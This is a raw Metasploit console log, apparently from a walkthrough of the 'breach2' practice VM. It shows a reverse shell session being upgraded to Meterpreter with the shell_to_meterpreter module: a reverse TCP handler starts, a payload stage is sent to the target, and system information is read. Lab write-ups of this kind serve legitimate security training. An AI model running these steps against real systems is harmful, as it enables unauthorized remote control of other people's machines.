 Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
2 shell firefox/firefox 192.168.110.5:4444 -> 192.168.110.151:54259 (192.168.110.151)
msf post(shell_to_meterpreter) > show options
Module options (post/multi/manage/shell_to_meterpreter):
Name Current Setting Required Description
---- --------------- -------- -----------
HANDLER true yes Start an exploit/multi/handler to receive the connection
LHOST 192.168.110.5 no IP of host that will receive the connection from the payload (Will try to auto detec
t).
LPORT 4433 yes Port for payload to connect to.
SESSION 2 yes The session to run this module on.
msf post(shell_to_meterpreter) > exploit
[*] Upgrading session ID: 2
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.110.5:4433
[*] Starting the payload handler...
[*] Transmitting intermediate stager for over-sized stage...(105 bytes)
[*] Sending stage (1495599 bytes) to 192.168.110.151
[*] Command stager progress: 100.00% (668/668 bytes)
[*] Post module execution completed
msf post(shell_to_meterpreter) > [*] Meterpreter session 3 opened (192.168.110.5:4433 -> 192.168.110.151:35951) at 2017-04-
29 17:17:18 -0400
msf post(shell_to_meterpreter) > sessions -i 3
[*] Starting interaction with 3...
meterpreter > sysinfo
Computer : breach2
OS : Linux breach2 3.16.0-4-amd64 #1 SMP Debian 3.16.7-ckt25-2 (2016-04-08) (x86_64)
Architecture : x64
Meterpreter : x86/linux
meterpreter >